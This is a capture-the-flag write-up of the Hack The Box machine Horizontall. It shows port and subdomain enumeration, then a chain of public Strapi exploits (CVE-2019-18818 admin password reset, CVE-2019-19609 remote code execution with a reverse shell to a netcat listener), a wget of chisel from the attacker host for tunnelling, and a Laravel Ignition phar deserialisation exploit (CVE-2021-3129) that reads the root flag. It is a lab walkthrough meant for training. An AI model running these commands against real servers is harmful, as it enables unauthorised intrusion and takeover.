Horizontall - [HTB]
![Cover Image for Horizontall - [HTB]](/assets/images/blog/Horizontall-htb/Horizontall.png)

Table of Contents
Introduction
Horizontall is an easy linux machine OSCP like, where you will have to find an API subdomain, where is located a strapi web page. Then, you will have to concatenate several exploits in order to obtain a reverse shell as user. Finally, you will have to do port forwarding in order to exploit a laravel vulnerability obtaining the root's flag.
Enumeration
As always, let's start finding all opened ports in the machine with nmap.
kali@kali:~/Documents/HTB/Horizontall$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt 10.129.167.200
Nmap scan report for 10.129.167.200
Host is up (0.11s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Mon Aug 30 09:06:45 2021 -- 1 IP address (1 host up) scanned in 176.68 secondsThen, we continue with a deeper scan of each opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Horizontall$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 22,80 10.129.167.200
Nmap scan report for 10.129.167.200
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelThe nmap output provides us with the domain horizontall.htb, adding this to the /etc/hosts we have access to the web page.
Because finding files inside this web page didn't seem to work out, I tried enumerating subdomains with gobuster.
kali@kali:~/Documents/HTB/Horizontall$ gobuster vhost -o subdomains.txt -t 40 -w //usr/share/wordlists/SecLists/Discovery/DNS/./subdomains-top1million-110000.txt -u http://horizontall.htb/
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://horizontall.htb/
[+] Method: GET
[+] Threads: 40
[+] Wordlist: //usr/share/wordlists/SecLists/Discovery/DNS/./subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/08/30 09:16:41 Starting gobuster in VHOST enumeration mode
===============================================================
Found: api-prod.horizontall.htb (Status: 200) [Size: 413]This new domain provides access to an API web page.
With further enumeration, we obtain the following directories.
kali@kali:~/Documents/HTB/Horizontall$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -x php,html,txt,doc -t 40 -o GoBuster.txt -u http://api-prod.horizontall.htb/
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://api-prod.horizontall.htb/
[+] Method: GET
[+] Threads: 40
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txtxt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/08/30 09:16:41 Starting gobuster in VHOST enumeration mode
===============================================================
/index.html (Status: 200) [Size: 413]
/reviews (Status: 200) [Size: 507]
/users (Status: 403) [Size: 60]
/admin (Status: 200) [Size: 854]
/robots.txt (Status: 200) [Size: 121]Inside the /admin directory there is an strapi login page.

With the following command, we can check the strapi version for a later CVE search.
kali@kali:~/Documents/HTB/Horizontall$ curl http://api-prod.horizontall.htb/admin/strapiVersion; echo
{"strapiVersion":"3.0.0-beta.17.4"}Exploiting
Looking on google there is a post about how to exploit the <strong data-reactroot="">CVE-2019-18818</strong>, resetting the administration password knowing the admin's email.
Note: I guessed the admin's email and it worked out :D
kali@kali:~/Documents/HTB/Horizontall$ python3 CVE-2019-18818.py admin@horizontall.htb http://api-prod.horizontall.htb 1234
[*] Detected version(GET /admin/strapiVersion): 3.0.0-beta.17.4
[*] Sending password reset request...
[*] Setting new password...
[*] Response:
b'{"jwt":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMzQ0Nzc4LCJleHAiOjE2MzI5MzY3Nzh9.mv0KdDw8j9uoekrJgXRf0a4KqBb8F1rrW59J1tttmdQ","user":{"id":3,"username":"admin","email":"admin@horizontall.htb","blocked":null}}'In order to obtain a reverse shell we need another CVE that looking on google again web appears this exploit for the CVE-2019-19609.
Now, we can become the user strapi using the JWT token from the previous exploit, obtaining the user's flag.
kali@kali:~/Documents/HTB/Horizontall$ python exploit.py api-prod.horizontall.htb 10.10.14.82 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMzQ0Nzc4LCJleHAiOjE2MzI5MzY3Nzh9.mv0KdDw8j9uoekrJgXRf0a4KqBb8F1rrW59J1tttmdQ http://api-prod.horizontall.htb/
Strapi Framework Vulnerable to Remote Code Execution - CVE-2019-19609
please set up a listener on port 9001 before running the script. you will get a shell to that listener
kali@kali:~/Documents/HTB/Horizontall$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.167.200] 37538
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)Privilege Escalation
Enumerating the machine we can see that there are some services running on localhost.
strapi@horizontall:~/myapi$ netstat -putona
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name Timer
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:1337 0.0.0.0:* LISTEN 1845/node /usr/bin/ off (0.00/0/0)The one we should care about is port 8000. In order to access the localhost we need to do port forwarding. For doing so, I used chisel.
kali@kali:~/UTILS$ ./chisel server -p 4444 --reverse
2021/08/30 14:45:18 server: Reverse tunnelling enabled
2021/08/30 14:45:18 server: Fingerprint MUXg3S3pARA8Rd3hCfsGhdHH8RWZUiVY3d6TaBACa7s=
2021/08/30 14:45:18 server: Listening on http://0.0.0.0:4444
2021/08/30 14:46:21 server: session#1: tun: proxy#R:8000=>localhost:8000: Listening
strapi@horizontall:/tmp$ wget 10.10.14.82/chisel
strapi@horizontall:/tmp$ chmod +x chisel
strapi@horizontall:/tmp$ ./chisel client 10.10.14.82:4444 R:8000:localhost:8000
2021/08/30 19:23:19 client: Connecting to ws://10.10.14.82:4444Now, we can access to the laravel web page.
Looking exploits for Laravel v8 appears the vulnerability CVE-2021-3129 with the following exploit. Nonetheless, we need the library PHPGGC to create our payload. In this case, our payload obtains the root flags.
kali@kali:~/Documents/HTB/Horizontall$ git clone https://github.com/ambionics/phpggc.git
Cloning into 'phpggc'...
remote: Enumerating objects: 2504, done.
remote: Counting objects: 100% (846/846), done.
remote: Compressing objects: 100% (471/471), done.
remote: Total 2504 (delta 331), reused 740 (delta 251), pack-reused 1658
Receiving objects: 100% (2504/2504), 379.20 KiB | 866.00 KiB/s, done.
Resolving deltas: 100% (973/973), done.
Updating files: 100% (186/186), done.
kali@kali:~/Documents/HTB/Horizontall$ cd phpggc/
kali@kali:~/Documents/HTB/Horizontall/phpggc$ php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system "cat /root/root.txt"Finally, we need to execute the exploit obtaining the root's flag.
kali@kali:~/Documents/HTB/Horizontall$ python3 laravel-ignition-rce.py http://localhost:8000/ /tmp/exploit.phar
+ Log file: /home/developer/myproject/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
--------------------------
[CENSORED]
--------------------------
+ Logs cleared